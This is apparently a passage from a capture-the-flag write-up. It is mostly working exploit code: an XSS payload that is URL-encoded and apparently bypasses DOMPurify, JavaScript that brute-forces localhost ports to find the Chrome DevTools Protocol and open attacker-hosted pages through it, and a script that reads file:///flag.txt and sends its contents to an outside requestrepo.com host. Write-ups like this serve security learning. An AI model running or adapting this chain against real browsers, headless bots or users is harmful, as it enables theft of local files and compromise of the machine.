
For the sake of demonstration and consistensy we will add artificial ID's to our script endpoints.
- Entry script -
entry - Main script -
main - Exfil script -
exfil
Entry
Short and sweet.
// entry.js

// Open a new tab with our main script
window.open('https://main.requestrepo.com/test.html'); // Specifing .html so it loads as html.

// Kick off the long running blocking request
var req = new XMLHttpRequest();
req.open('GET', `https://hub.dummyapis.com/delay?seconds=30`, false); // Wait in the current tab
req.send(null);
Main
There is a lot to unpack in this script, however I will leave it to the reader to analyse since it performs all the steps we outlined previously.
<!-- main.html -->
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <title>LFI PoC</title>
    <script>

        // Stager URLs
        const STAGER_1 = 'https://exfil.requestrepo.com'; // Endpoint hosting the exfil script
        const STAGER_2 = '/home/challenge/Downloads/ex.html'; // Location of exploit on local

        var CDP_PORT;
        var STAGER_1_TRIGGERED;
        var STAGER_2_TRIGGERED;

        // misc
        var stager1_triggered_timestamp;

        // Handle requests and failures gracefully
        async function sendRequest(url) {
            try {
                res = await fetch(url).catch(err => {
                    return Promise.reject(undefined)
                })
            } catch (err) {
                return Promise.reject(undefined)
            }

            return res;
        }

        // 2 threaded function to check port ranges
        async function findCDPPort(start, end) {
            var currentPort = start;
            while (currentPort <= end) {
                // Exit if any other thread found the port
                if (CDP_PORT) {
                    break;
                }

                try {
                    // Send 2 requests in parallel
                    const [res1, res2] = await Promise.all([
                        sendRequest(`http://127.0.0.1:${currentPort}/json/protocol`).catch(() => undefined),
                        sendRequest(`http://127.0.0.1:${currentPort + 1}/json/protocol`).catch(() => undefined),
                    ]).catch(() => { });

                    // Gather the request bodies if they exist
                    const [body1, body2] = await Promise.all([
                        res1?.json().catch(() => undefined) ?? undefined,
                        res2?.json().catch(() => undefined) ?? undefined,
                    ]).catch(() => { });

                    // Check for the version attribute
                    if (body1?.version) {
                        console.log(`Found port ${currentPort}`)
                        CDP_PORT = currentPort;
                        break;
                    }
                    if (body2?.version) {
                        console.log(`Found port ${currentPort + 1}`)
                        CDP_PORT = currentPort + 1;
                        break;
                    }
                } catch (err) { }

                currentPort += 2;

                // Wait 5ms otherwise we get resource capped
                await new Promise(resolve => setTimeout(resolve, 5));
            }
        }

        // Exploit loop
        async function exploitLoop() {
            while (true) {
                try {
                    // Download the exploit if CDP_PORT has been discovered
                    if (CDP_PORT && !STAGER_1_TRIGGERED) {
                        STAGER_1_TRIGGERED = true;
                        stager1_triggered_timestamp = Date.now();
                        await fetch(`http://127.0.0.1:${CDP_PORT}/json/new?${STAGER_1}`, {
                            method: 'PUT',
                            body: JSON.stringify({})
                        });
                    }

                    // Run the exploit if STAGER 1 has triggered and a 2 seconds have passed to allow the script to download
                    if (STAGER_1_TRIGGERED && Date.now() > stager1_triggered_timestamp + 2000 && !STAGER_2_TRIGGERED) {
                        STAGER_2_TRIGGERED = true;
                        await fetch(`http://127.0.0.1:${CDP_PORT}/json/new?file://${STAGER_2}`, {
                            method: 'PUT',
                            body: JSON.stringify({})
                        });
                        break;
                    }
                } catch (error) { }

                await new Promise(resolve => setTimeout(resolve, 100));
            }
        }


        exploitLoop().then(() => {
            console.log('Exploit loop finished.');
        });

        // Multi threaded async spam since we have limited time to brute force
        // Could have done the split and thread count in the findCDPPort() function but got lazy
        findCDPPort(30000, 35000);
        findCDPPort(35000, 40000);
        findCDPPort(40000, 45000);
        findCDPPort(45000, 50000);
        findCDPPort(50000, 55000);
        findCDPPort(55000, 60000);
        findCDPPort(60000, 65535);
    </script>
</head>
<body>
</body>
</html>
Exfil
Simple script that will get the flag and send it to us
<!-- exfil.html -->
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <title>File Content Reader POC</title>
  <script>
    // URL of our main script
    const EXFIL_URL = 'https://main.requestrepo.com';
    const filePath = 'file:///flag.txt';
    var RETRY_COUNT = 10;
    async function getFlag() {
      // Try to exfil 10 times to avoid any flakyness
      while (RETRY_COUNT <= 10) {
        try {
          res = await fetch(filePath).catch(err => { });
          if (res) {
            body = await res.text();
            await fetch(`${EXFIL_URL}/${body}`)
          }
        } catch (err) { }
        RETRY_COUNT++;
        await new Promise(resolve => setTimeout(resolve, 500));
      }
    }
    getFlag();
  </script>
</head>
<body>
</body>
</html>
Execution
With all our scripts set there is one thing left, encoding our payload with our entry script location:
http://localhost:3000/api/report?url=/%253Cimg%2520class%253D%2522%253C%2526%2523x2F%253Btitle%253E%2520%253Cscript%2520src%253Dhttp%253A%2526%2523x2F%253B%2526%2523x2F%253Brequestrepo.com%2526%2523x2F%253Bentry.js%253E%2520test%255C%2522%253E
After this is kicked off it will start our exploit and after a while we can see a request to us with the flag as path.
Success!
Final words
This was a very interesting and hard challenge that had numerous roadblocks that we had to tackle in order to get the juice.
Big shoutout to eternalkyu who nudged me out of my tunnel vision for the XSS and told me to try harder and different combinations of XSS payloads and attributes as well as HTML parsing on the DOMPurify demo page.